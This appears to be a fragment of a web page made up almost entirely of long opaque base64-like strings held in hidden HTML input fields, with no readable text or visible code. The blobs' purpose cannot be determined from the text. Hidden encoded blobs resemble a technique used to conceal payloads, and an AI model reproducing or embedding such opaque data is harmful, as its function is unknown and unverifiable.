I2wNpAPRZrKIRdg6GQZfcYWbNmRG73cBhMQzlByWloDXP4Ikb7VWOLl2oqPlPfXzRwx0yQbUD6exGdVDdG/ObJG/WsxH2nJImeACpECGy6HqKtecB7QfJbBzt+7oYODLNlEFqFela/+xFaRGMG/ObJG/W7ju73cBhPw/oATy2/y3b/INIo0DJP0rnurNfNzWMmhQ+F+dF7eFbLACGTpDVY2KZ4VD1moVoKk75bkTi8nqaoIxNqFWdbE/2/egEW3zA1g4+QfFeobgeYUHGEInDP0XWsxG73cApdAfjDDr48miK/pUaxwfJbByguq4TNCTNhUZsCOhc/+xGYGvUANmbJG+b8kP8lI5sZQH0Xm7woiKBhM0B7QeURjaguuhffz2Mk1xqTPFWt6IfNQbUUNnADm/WsxG73Y0gYwntCnTi4nqKrtVRtRzjbBygurV1W3zA1g4wAOpSt7hbLACGTpDVY2+Z/xHg98BhMU6kRCOjoD3T4NcB/RzjbByguuhfIT2EkkdwBqtboKoCYUHGEonDP0XWsxG73cAteADhSSanuz3S+tcB/AnedzaguuhfLFbq1g4+QahWqakEL0yDQYvVbSGRs1733YwoMRWORG7i8nqa/oxFqU6HKxHs/64La3zUhlYla6YX5ewLUWvUANmbKjyC9kG2lYUgdQv2RDXI8nqars0BqU6aPFDh4/JfNzCFjhUUQaYX5exWOg2dR5eWbTuT/kKh3YMkfxrhFnXI8nqars0BqkaZdhyxqrgHalbA1g4+QaZapL4RMg/ZQpbPcCCbqRGqz5A5KmSkRG7ir1Cwrs0B7QmaOFnwt6AaMDiFhA52UqZMz+xWe0HUAJ/Uajvb4FjhmNphIFj0HHXI8nqars0Bq0iHOBH3/"><input type="hidden" id="_wOWS2Gc2" value="6EYOSja1hguUb095exWe0HUQ5bXaz3MsxL9zYZ3dw2/bm7i8nqaroBAv0CAIgagqvN1cXzA1lMUa6YX5exYKBWRUNTZZSuR9hHg98BhMU6kRCitvC6X/YRbqB3JfQ3w4vN1cXzA1g4+B+lZseEBPgiTSI2BJHjGowqR3cBhMU6kCCu2pj/Io55RrESAIlu6uvhRZCyYzSQ+QaYX5ewGOgWQSZfcPm/E40m7xZA5KmSkRG7i8nrY4Z9FqFXEPl3k870Ma3zRxF5mWowX5exWe0GARYHPKTuE8l/[base64]/GqDu73cBhMU7nCyKtoGCarYtHq0GPKgeKuuhfcXzAlEFsBeNF/+xHKxnUU5bXbSvWsAKoztNyIlWORG7i8iewhM0B7QfHJVLz7roKMiiJmUAzFeNPsewNUUHUANmbJCmZ/UW2jok7dFSkVXqyqmGwrs0B7QfJL1Ps9bpFcSqBhAYzTPJSvbhbNgCdTtCADm/WsxG73Y0gYwntCmOgvS7O4YAb7RbbPES7kOhfcXzA1kJ3D+MarakfPAmAGtmKKnnNmRG73cA8G2SkRG7i/DPU/ZlTuESdJVPut7waKSjAnUx6Qf095exWe0HUQpjYbyiE/ET1mc0ifgLrFnTi8WiLvNsTqRzjbByguuhfMzOSkktsW6YGtbRWKA6YSZ2bci6Euxy2n48zdQv2TXXI8nqars0Br0ibKFnyt7oeNTWVhRQ+V/ZP/sZWe0HUANnLZSuS+l/8x8BzYRakUj666VCars0B7QePI1L0t64ePDWMjxQ+FO8aqKMYNBKEQZreKG+b/F/0jpAgcgu/bm7i8nqarotOo1PEP1X6//JfYG6QjhUUQaYX5exWOA6YT4uBJDmX4Rm20JQkaRqpCS+rvHOBhM0B7QfJbF7v4uUMOT2EmVkkQe9ZtqkCe1HUDcjLfG/Gs0P8n4FpIUK0SH7u4nSOp9Yr7QfJbByg96kNNjWOzA4uQbRHvfd8e0HUAISxDm/WsxG1no8ldEPzFi+yoj/IrpYr7QfJbByg6qcMOCiJmUAkQfRSqa0CMheRG/ObJG/WsxH2nJImeACpBiG2pjXXtM0T9VeRdzaguuhfLFbq1g4+QahUqqgTdhaGQYnLYT3M+17tmJJ7KwzhAiGwt3rBhM0B7QfJbF/v9LwaPyja1gldDe9UruwCNEGXT4nCI3T8sxG73cBhYQH3DTqrvTSAroxDvkiFOUjlocJfcXzA1g5qDvYN5eFEbxGMG/ObJG/WsxHplIcpZVSkXD666VCars0B7QePI1L0t7sWKzna1h8vEf4Mz+xWe0HUAJrUaCCEqRHtnJJpPEPwATa2/zfP+ohF5BzjbByguuhfMz2DnUlsDvNZofZWLQCGCNSWZy6E9xz5msl6G06kRG7i8irb6olIo0DTbA7w4uhHISTb/[base64]/JayLW6BH0jYEieBr9Xm7y6XrO/IxPvkGGPlG6urwNMDKTmk9qBN8f8LwOclrUXfObJG/WsxHvksA6MQH0BS2rpiOArtwa7VObLVLz/KcNPGbAglx/D/VbpLgTAknECcKbeUXWsxG7gOpLMU6kRGChvT7fo49NokSCbEeKuuhfcXzAlE99CuFFqrkYP1vUVpjJLGLb8F7/mM0jdke/bm7i8nqaro9Ov0OMPgagq7gHcS+Pmkd6QfBWt+RbdgObUp3edmbNmRG73cBhMQzrFiqnoHfI74lIuFTTbATw4vN1cXzA1g4+Be9EtaAXIlvURpXefHT8sxG73cBhcALtAyDvuy7f454b7USMIkjl6PN1cXzA1g4+EedToaUYPFvUEc3LfG/Hq0HjxuphMU6kRG6kvTTOo4tAoE6FNQag76FSPDOOmV1uAOVS6ewlHSybTpaWViqR5l36j8xhMz3CRAOtvDWYos1sqEmFIxCg2acRIjOMl10yQetYq6MFKwCXRcKxJG/WsxG7m48vZUP3DTSn6HqLvcMUvV/SRhyguuhfcT+VhF1xE7wXtaMfNRWRUsKxJG/WsxG7iZIgfx3tECetvGCa74FN7RfHfk+g/6kMNGfq1g4+Qfs9z+xWe0HaQ5bfYWKU/174ltopfhjhFm652Hqars0B7UWGPljl6OUcPjCPhBQ+F+dF7eFbLwSMVNTWcTuT9xig98BhMU6kRCytqnfJ5oxFolDTbAygrrgHcW3ShlY+E+FVpORGd1HYENWLKnzfqDu73cBhbGSORG7i8nTZ4YBMrEmNYUjl4rxfKlbA1g4+QaZRqakOYUHFG/ObJG/WsxHslYk1dEP3FC+ht2Ca4IJWv0aZdzaguuhfcXyPgEtsB+pYsvZWMwiQRJzVP0XWsxG73cA1dBbwSSG0tyjc4oJW9weMIFDp6rsWImfq1g4+QaYXpqMaNBPOANreMiqS9QKg98BhMU6kRDuxtyiX/YhNqESddhzu9aYaalbA1g4+QaZHqqUYLwSGDZzNYSGC4Au7k48vdFWORG7i8nqa/oxFqU6HKxHy868XJWbAxxxuGb095exWexz+KtmbJG/Y8F7rhM0jZQCkH0Ti8nqars1DrESCK07v76Yba3zDxB8sV7RT/sZWe0HUANnZaz2S9kOh3dExaU73CyKrtnrM758J4AqLI07k/7pWalbA1g4+QaZUsL4FNBPOAInUbSGC9kOg98BhMU6kRD6jtj7T4Iob7R+ZNAeKuuhfcXzAkkdtEepWvPZWPQ2RWMKxJG/WsxG7nIwodgCpDTqnvymAro5Eo1OMPgeKuuhfcXzAnFttFe9RvOEVNA+ARZfPPm+V9l/vmJJ6G06kRG7i8jnV4oJT9wefLU6ot+ULNCSU20NrFeNT7Pd8e0HUANmbZi"><input type="hidden" id="_wOWS2Gc3" value="CE91Tp0JIgdQfxF3Ti5CrCtecB7QfJbBz06KkRIjWUn0FwW6ZWqaBWa0/GU9neZTyTqDu73cBhMU7iCCu6/ynS/IRPph3JfAeKuuhfcSHq/A4+QaYZpqMGIkyWVJeBbCCA9kO7huphMU6kRG6hvTbV/NcB7kGPKlrm/[base64]/WvVL0jZlscxrqSi2tojPf6s1axwfJbByguqsQPTOSzA5oAPQf6OERM0yTUpzeambNmRG73cBhMQzrFiqnoHfZ4YFOvx3JOl3ysuVSNjTNkVx7BOgap6MEPwSGCcKxJG/WsxG7n4Eiegn2CzustmCa+IxT5QrEK1St/boaNDLNlEk3WowX5exWJmv+ANmbJGGC/FDoicA6G06kRG7i8irV/YRVpEiHdhzm87AaNWfq1g4+QaYXp6MCLw6ZGtmINj+OqDu73cBhMU7oASi26HqPvsgaxwfJbBygurwNMDKTkEFsDLwXsb4XNRKYQY3eXGfbpgG+1MA1Yw/qFyKjpj/jptwR/VeRZRzz+akTNHTQ2Bc3WowX5exWe0GWQZrQYz2Z5l//x8BiI128Un306VCars0B7QeKI1Dv6PJfJjSJgksla6YX5exWexGVRJ3SaijMswCvjZhhI1b0HHXI8nqars0Br0ibKFnyt7oeNTWVhRQ+WfZP/sZWe0HUANndayGCvkLyh4V7MV+wFDb52Hqars0B7UGGIkit7a0WNjSUzA4oUbYMz+xWe0HUAJbLZSyf50ih3dB6G06kRG7i8i7I74NSpFOAI1K6uqkTPXzQ2BptQeVCp6UVdgORWpDedmfGvQCsyMxhIUC8XHvu8mqUvd8N7RbHfgu1s/N1cXzA1g4+G6teq6gTI1vUEcmLNHT8sxG73cBhcwH8ST2qsz7V+dcB/QfYfEz4uvtPISTAhEl8AK4H6fxaa03EDsySP0XWsxG73cAleB30CC+76Hrc4ohZ9i3JbByguugePTWHmAN3FeNatvZWOASaVJzJP0XWsxG73cAmcB6+RH/yoiKBhM0B7QeURjaguuhffyiPl11qT/VfqrtWIGvUANmbJG+C4VD1joYuYwO+RDqwszTJ4oxVqH/BYQmwv+FfJS6BmF1yAPJSnORGckGHQ5jXYWfHugqR3cBhMU6kCz6jsTPO99cB/BzjbBygurV1W3zA1g4wFelWtrhWKBeTAIKxJG/WsxG7m4ktfVSkEyarpj+BhM0B7QfJbEvp/rwXa3zSxl5mWowX5exWe0GcRZDcbDvMswOrjZh6G06kRG6/2FCars0B40ibYVjp7KEbNC7AjSQ+QaYX5ewSMhKETJjCPm+Q/1TjxuphMU6kRG6jvjPd4MBIuUKEPwag+a0RJTmSzSQ+QaYX5ewCPhmADZjXbSiYqRH4mI41dBy/[base64]/Ncbr0KPI07ltsJfcXzA2EFsTOJes6USPhPOGpjdcCqEs0qR3cBhMU6kByGspj/U+tcB6gDSRhyguuhfcTqMk1YkQbcMz+xWe0HUAJvUdiuT4Rz5kpQ1fgO+RH+yqnrJ4YFIqQefLU6ot+UdPi6Ek1w3WowX5exWJmv+ANmbJGGZ4Rz/lJYodQv2RD2yszSa9ecB7QfJbBzw+6wbODKHzA4uQbcBtbRNUUHUANnGDkXWsxG7m48uZQv2RDXI8nqars0Buk6NOFS6uvlPYXnb/A4+QaYX5bgTIxXZQZXSYyHMs1L+k5QkY1WORG7i8nqa/oxFqU6HKwagqfoPKXzSxl5mWowX5exWe0GST5fPKTyf6VSh3dFzYRa/bm7i8nqaro5OoUibdhz2+7pXfHGUk1ZqTOtCsakSclr+ANmbJG/W8V7pmYUzPBrrFHTi4yrCrp5OoU6NbErh6OBSfD6PhEp7E68Mz+xWe0HUAJTadiif/RzvkpB7MVq0FDb52Hqars1cxy3JbByg/KcQJTmS1k8+GowX5exWe0GXT5XUdnXW5VDp1c1scA3nASC2/zjW+4gI9i3JbByguugLNCSU20p7AulFpLgfNA/OAJfUairNmRG73cA8G2SkRG7ikjff6oRA7Q+ELUSt7aEbJTTa1hguUfZP7OwNUUHUANmbJGGE9kH00IgkcArhFm652Hqars0B7QfJKlDl4uUbOC6FlVp3DugN5a8ZNxSZTsKxJG/WsxG73cAgfQfjCmOrpj/X/dcBq0uMNBHz7qkNJWfq1g4+QaYXuMZWe0HUANmVdiqG/Bz1nI0kMRWORG7i8nqars1HokmdYU/p4K1FcW3YhlYla6YX5exWexz+ANmbJG/WvVL0k5QkfxqpBiGmq3rBhM0B7QfJbByg6qkbNTWOkRQ+U7ZHvfd8e0HUANmbeUXWsxG73cBvYwv0C2Oqtzve658Bti3JbByguuhfcSyBkkp3D+EN5f1AKxnUEsnLfHT8sxG73cBhbGSkRG7i8nqU7YJFqAqLIFPj8egEW3zA1g4+QaYXo6MYL0yHSYPePm/HoUHjxuphMU6kRG7i8irb6olIo0DTbA2y6rBEW3zA1g4+Qfs95exWe0HUDo/ediaQ+lT/0IIgdQnhRDXI8nqars0B7QeIIFXn9OUMNDCGzA54DeNP6L8COhOAG/ObJG/WsxHm98BhMU75bm7i/XDLwoV1j1GmeQvW/IAXZBaXm15rJ7V2o7gbDVGES4DKdw7Gp3rCytEMWh3NFyCgoR3VuNQViEjefw30w/0oPyuagG9pAutErpYeHgKdeb+OfX2d1ADavNUxIBrLVn6tkR7Lv4wZgWinOwvS9KMHIiirpklrO/JNqIZDEQOtYrTycCye+17fqIgJJwvFMiWy5gz2x4J3vn6NPmbIyoMJGDiMhUtfA/ddvLxOEQ69WbTTYzi+/Xz4qNAHKS/QEiWgkzPd5odto3e4L0TQ"><input type="hidden" id="_wOWS2Gc4" value="+fEsAmjXgld9De1vgK0cFQu+Q4HofXvG/GHalLhzQz/QCguStmrb5KhzvXWLJ2vj3polMjm6h31LOPZc9IQ8MzWEGM2JRTm7ymPIm9UvehzoVBybny/2/aJW+xDdK3bR9J8JCGylwx0uJc5Yi7ZBOlTHUpzeUSSAxQfTlNVzdCPmESSlhGL2/NRQh0+YC3bmqZoPIGiDw1dwDu17oqcFNAeDTbPrXiKV5VjxhaUPaD39VwqBuzzL4bh7pR7RCATL+YwcFwSYtWFWObJ9/KYPKQ7BV77KT3ei6UnRy6s4ZzzDBn2zmxuP6rlH+0+uAUjFy/02AASwt1t3UfRj9/8zCyOGRprwVnaBqmnolKU2VjzTNTyHoWLL655D+kqhO3/BqZ4aBySqv1xoK7ZZ95UvCBLGeoDoRz6aoGTDtogEZDrtVjfzkQ7g2tltgUHfOk2wyfwYGgmQwV1tON5itbYeCBCYSb2McQqU617MiKkYew+xPQ+MljnX1qtbiBSef2TEwr84Mxashkt0GdQEkLpCLyaHWpXebRqM3gTJybIKQgPQViyXmw/8+4RiuHSnLgTIzakJADGFhXxqNu92nf48Ig22UJb1dRyd4EX0k6V3fwDDMwavvS3N+ZUQrF/eDXH38qdIPwuLnEp3JbIBs48ELQXHUZDhVHmY+EHizNAWcwzcETizozHAz6pQgWm4f1Hmw/E3NDuMhB5RE9J8krpPYliRc4vzNgmYpV/RzbUHUynOBy24lW/Q5YhqpBG/AAvi9bkaOS6qlVRnUbFOgq4ZFjS5cp+LQQOY1XrrioUnZyPqNwauoS7/[base64]/[base64]/1lvsldIPflvADCiGng/[base64]/DgKeWKH6UAy061/4jKg5XyXdBQKBgTXu5YpzplaiG0nCqqoYJzSEkWgnWM1yvaAbbSWwELXaYT6YylPxkrEpXifUK3yFhm3b/NpVvGqoDm/T37gNBAa3v0xIIrJHl7Q4aFGbd67XYAnApGmui4UUewz8JSSapzXdzJpz/l7QdGzx6L8raTCMh19qO+dwtrs4FzKAE5bQaCaM+n/asNgtVjTJDT/0ghiL4r5Wj16Rf132yYkLPAiQzxYrVt9fkfwkF1WsSp/BSBak2HL2j7EzWgj2JXyWnRPtv4VqokDbfUT23aYXAx+ZjBp/EsdYkoJONiLCUc/JNXaOw0HvnrYgRVnmLSH7mS3C+Z5nt0+EJ3TTq5gaEDK2tBZbML4Og74nHyamSLv2ST6Sx1estoQVfAHAER6npT7juaZG+2bQHE+w05sFFTOzjkF8WPxxjvUUCRWXcK/KSzjE1nXrn4USXyHTEn2h4CKPzYtb+m2jNQX6+Z4uYgS1j352G9EFlPslIgikF42ONzmOwgHejokMQAqyPTaQoGzuwqtXgkOjPFLD+fAHBh6yrhgnAM55r7kCaxK2QY/VagW9/n70zZk5XhjrIAGugzvX9Jt5oBfcfE/T/f49HjOExVlWUsRxsrodAhamFp/tcwrHpXLqtbIqaAbKHRq4thyCubx2/EiLCmi2qKdOZWy1uXpSJ/BTpP9GEgKCZqHBYgW53HepsJcWYRy2LwGDnWn23Kt7j16bFXHI8axKAx2LpEBML8N/n/0zEAq7Y5PLVHyH1wPTzLECJCDOJ3ikvR6P/IJTpBbQFAj2/rwIHwmogUdOK/8E8vQjMRCVSa3qNwizp3DakYM7XCnSPh2zlAnb16AR+hO+H1LzwJ8WaCqxn19UIsR+9PUOFACTZLaDZ3u5ygHptLUqVCS0KwqsmDTqxKNulGqEGlm31IAKYD2MvVpyKMdRqqYjKguTbMD/MgqSpEnTrJANYCPiDD2r5gPX9qxVhWGmBnG1/4cYIBuZz2lmF8BNkaROETSAZbDYSSmXogT4q5EAWjvWLDS0om3V6bR2/2CtAH223vgqYQa6mHwvDMtknP1PNyaDS4vQRw2x8VryyqdyJSW0HAOMvW+MvKhblXOtfWTJ1fAUAiqtj11uFeR4oYghbyWjQbriPQK5+VDcyop4egrRMHegqivJ5qp1gFWKDV7QrYsUAWqEnm9rJ9xQr7YVNzG9Z7bhXnau3mPUxJA1eDTjVjqL4z/8/rhO+kiBCkz574o5NRiEp2J2BMoGq40zMiSxZJLsYnm6+0ffjK0sYAW2Ey2JtTj89NpU/kKIJ0zG7LoHAjqrjEZuWMFVsYIeDyXHeKzTZTaR9Fv2r4F2WSf8KAekog33vqpuohaQH03ZrJsWOxKsokJpVv52h/4aPxGNTpXjUhms2lavqKMZZzuyVCWq4jj1xZdJjl25JmXXqIQsHxaDsUF/EMJArfQ9GFWgRKCKchqv3wH1q9QqJQjSLn2ahzDPwJlDgGmhJUrP14YMZBvWrxdsVOdBnKIwOlmDF4PVUHvGyUXOspoDIwnPFB6V5QLzwqZ1qU2gOVro7fFGFR6utR50FNBziptGYgy3VpXycS3P0WXUjZcUfyrpCT734SLX1IAYtEuhHHm1/KEKNRizv1gmJ+lG87oeKgnFFbP4bwTF1"><input type="hidden" id="_wOWS2Gc5" value="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[base64]/HpRGqy8J/LR7lECbitmeYw9UB/UvYYgW4uvpRZmrAxQAtV6sZ/P5YYlPUE9eIMgPHpRGjkc1zP1myRH/s62KUt98B/gnaehGztPtJf2XSuhY+ULBb6P1YYlnZEteMMmLFvQKt09lzPEC9VmPx/GmMwt0B9UvbYgu2t/lRaGTN2BcsTLUZ9vpWaE/HFtSVPX26qxGrh41yP12xRHjs4W/boNoU4xDcbAygqvhSYHLQwAMvT7YBiftWY0/BGNmOKnjHswa1z9kgP1mxSnn38mqav90M/AnZehyxtPhJPW3Ozhw+UKgP961YbFTaF8ybNG/GowC1zdZhIQK3Snbw/2mUtt9b7xnVY0zh7qBBbXOTgEkga6YX5exWe0HUANntYT2f9Vj+mcAjaE7DDTqKpziwrs0B7QfJbBy8tawWJ2Lq1g4+QaYX+eMSMhfKKvObJG/WsxGnmYk3MQ3oBT2x73jZ4YNVqEmdYV7v/rFdb1bA1g4+QaYX5cZWe0HUANmbJHOS+ke7nowgYh25RjynojWX/ZlAuVTLcjaguuhfcXzA1g4+XeJes+wVNwCHU8SZdzuX5xzyiYUsM1CORG7i8nqars0B7QfJcE/2/egJODmXtEFmXKQH5fxWalfUEc+ZOnOG8kXz3YR8MyO1VWD74XqCoNhA+QnZfA6gruZPYW7Axg4uUKsA6/RAe1G8Ds6OZWHBph+syMBxMV61VGPz/G/SvcMS/0bdYgywqOhLf2zQxA4uQbYG8uJObUHESMqVN32XvQau09d0MV6kVH/y8muUu4UM/gnafkbNouhOYXLSw08sT7QC5f5YaVTUENmKNH/bpx+u3dJvI1ukVmDw53qKrt0R/QfdYgn"><input type="hidden" id="_wOWS2Gc6" value="6uPZDfiyBgkYgXalEs6tIUUHUANmbJG/WsxG73aMufAPtED3i42KCvOcB7QfJbByguuhfbXOEn1gga6YX5exWe0HUANmHYCaAs1L3nJMyLEz3EC+2/zPO64AD8y3JbByguuhfcXzA1g4iEvBQ5bofPha2T4GGJn/WoxGqy8BwJ0y6WD6jpjKa6tADgBbJexK3rf0pY3LXw20vQbcZ8vRCe1DaF8GPJH7WoR+syMBweVuqVHz3sXSOuNkB/QfHdQ2uq/BLcW3OxB0mT7MG9qBAdVPBAM+VNnqXoh+syMBwP1mxRH7i4muKrt8P+RDdIBG1tPhNZ3zV2B4sV+cG6/tDe1DaF8ybNG/Gohyp09R2JU60CGP0/GiPo9sP/xKofRK3r+hOf2vV1h4+UbcG5ftYbFbBWtuFOGCG8kXzw9xuYhjjWkTi8nqars0B7QfJbBzS/6QaMC+FhQ4sV4wX5exWe0HUANmbOGCS+kel98BhMU6kRG7i8nqG6oRX7USFLU/zp+oMJT2U20dqBOsV+8ZWe0HUANmbJG/WsxGnjpYmMRjtATmAvSKHrN0B/QfYehyxrOpBbSyBgkY+BbsViPRWawDMAMGbNG/HowG7zNYAKU68RH7i4mqCrt1bgBbHeRy4+/5RZHzW2Bs+UaYG9P1Fe1HUFteOJHnYphGr3dBwPF+3RH64v22UvNgM/gnbeV2urf1RZmnAxg4uUasG6/lWaxfHDszYNG/Yogii09B2KEC3XWDw4HSPvYET4xLJfhK1++ZIZHLXww4uQbcH9OJGbUzFDsmNSHfYpAS7xc51JTiwSnn3qHiEssJRrFOBcgCv6b4Yb1bA1g4+QaYX5exWe0GmRZXeZTyT9xHAr6UNVC/XIRGGkw7/0+cB7QfJbByguuhfbXOEn1gga6YX5exWe0HUHNbfbTnImTu73cBhMU6kRHKmuyya7YFAvlTUbl3s/7oLcT2Mk1xqTPFWt6IfNQbWHvObJG/WsxG73cBhLR3yA260uz/NzIJZ8AXZbAygq/5fYGrCyBJuAPJf5ahLeSzMAMiVMS7AvQS7y850MV6kVX7y8muJrtsP+AffYgmgquhPYWzNxx1kLLYX/a1Oe1nUENmKNX7AswHaxcB5MV6kVH/y8mLA49QB/kbYbA2gquhOYHHS1h4+UKYG5fxWa1DGAMnBSXjWp1Cq3dFhIU60VXzi4iyO79wB/AfZbA2xt/pfYQrUjAwgXalHpLgeZV3bU4/cOkXWsxG73cBhMU6kWCqrpGSwrs0B7QfJbByguuhfbSzeyl1qE+lZovI/NhGbUo3aajvMrx7oiZIufwm6RC+spjPM559UvgeaI1r07akNNHyDl0A+EulaoLgfNgSHAJTSdzuX+FT1kZlhcwLrByXisy/O4YBAuUKNbFXu6bwePTCFhF0wQc9R5bUZLkGVUpybdzqE9hHvlYVhdwfoAW6hvTff/[base64]/WsxG73cBhLQLtWhqnvyrV/IxTpEuQbEzh77sacQ6Fl0IzFe9aoOwGKQ6ARZrPbSCYvQ20kYl/G06kRG7i8nqars0B7QfJcFDppJoKP3yUnks+COhEsa0aNwSGAJjVYG+V/FzrkYU1dE7wDCvioT/O+50P8QiFJQKKuuhfcXzA1g4+QaYX5exKNwjKcJXeZTyTs0b6lJRhI07pDSC3pj/Jtc1VpULJJVLz7qkTPTmS1ll3DeoXqrwTNUGVVY3UaS6C+lL6kYw4P1KrCCf82FOzh80B8UuAcmj16KZfIS6Pgkt9Fe9Yq+wUOgKfAJbVJCab/lT/lIE1dAL9RKxCRnre4c1PolPJIFnh7K1fKDOVhA5/D/Jes6UELhLURJDIZS2a9lW1wc8teFCORG7i8nqars0B7QfJcBPv9vZ1cXzA1g4+QaYX5fBZPwiCHvObJG/WsxG73dxudQfyWkTI8nqars0B7QfVKFX2uqsTMC+TywxtFeNH6KQTOgWRUtuFDm/WsxG73cBhMU64DH38gS7f/s0Q9wemPFnuupgQJjmSpUZ7DeoL6qRFZWvUANmbJG/WsxG7wZMxcACkByKjoSmHrJ5VqFfELl3k/[base64]/12n0pM1YwHqA3DitCjV481VpULJIVnu7+Z1cXzA1g4+QaYL6qgfLV/+KtmbJG/WsxG7wYQoZ07nCC+xoWeY/ZlEvQqBKV3k/7pdcS+Uj0J7XKRapL4RMg/ZVJbLPm/Eo0HjxsJ/G06kRG7i8nqars0dpRTXH0jl6uhNa3yljkt9FPJS5Y8ZNgyVTp2HKyfFrTu73cBhMU6kRHLttjPMsOcB7QfJbByguvQbOCrAlUJ/EvUK56UYKBWGVZrPbSCYvkX+hZRjL2SkRG7i8nqars0BnUaaOFmg7qAacT+Pm0N/[base64]/mM02Yw/0FCuw8GSwrs0B7QfJbByguvQbOCrAlUJ/EvUK568ZPwTZQpXUZyTUs171nowocgW5Ri2toiP54YBMrEmNZEjo87tWc2Lq1g4+QaYX5exWe0HUHIrLZSHW8F36jpN8Mw3rCSOjvD6X+ohZuQXJJVi9uLgMfD+Pm0N/D+IasakOL0PKCJDJaW/R+0XvjZN7PkHsDSqwtzveoINEuQiBKUSv6rtSIj+Sn15qRqYakaUbPg6BVKreZ2/C"><input type="hidden" id="_wOWS2Gc7" value="[base64]/T7EC6/tDe1HUEMiLJH7Yplm2zM50cEC2UWDw53qKrt0R4AnbeRKyr75If2mDxg4wULUP6/1HaU/GFdeJMWHEplms09UgP1yxSnz38mqavt0P/xLEYg617OVOf2mB2BkrT7EC5fxWa1DFDsybNDnHvQTazM52JE61Snn38mqavtwY4xXcbA228uVIf2mhxwApVKYG6/tDe1HUEMiLJH7CvQOui812P1v+RnD+/Srb+oUf8VeIOFSg/KETPXGSg0J7XKRSs6kYNAWQAtnfOW27phGq09d0UlukSnn65nqPoNoZ+QfZbAqurf1fYTTX2BtdULMZ9/1Ae1HUEc+bKnjOpxGqy8BwP1mxEnns5xuLoNoU7RbHewmgquhPYG3U2BwrQbcGreFBdVS1EdeMMW/HvQau3dBhIV+xRHfs4G/Mo9oP+F2EfRK3r+VRY2mB2BwrT7QC5fxWa1HZDsuOKn3D5Qa1yINxMUC1V3bs42uIoN8U4xXcYg618v9RZD3OxBswU7MX9exGa0/GFdSVNnqAvga1yIFvI1uqVnvi4nqKvsAP/xLEYg618uVIf2ma1BAiTvZWsaRIZ06HVp6FDm/WsxG73cBhMU6kRHLtsC/O+oJP8y3JbByguuhfcXzAygF6CPAJz+xWe0HUANmbOGCS+kel9+phMU6kRG7i8mbe55sBrkuIP0+9uKcNfDiJgEd6BPQV+/AFKwCaHrbpOGCF41D1w9xudQfyWkTI8nqars0B7QfVKFX2uqsTMC+TywxtFeNH6KQTOgWRUtuFDm/WsxG73cBhMU64DH38gS7f/s0Q9wemPFnuuosyFWDPnh0ga6YX5exWe0HUANmHdz+X/RH4kYEyYlOmFzqnonfY74lGqAeKIViipIsyFWDPhV5/D7g95exWe0HUANmHKyuf5Q+R3cBhMU6kRG7+tjPMro5NrFSacR7p9LsLIymDgkdxD6tD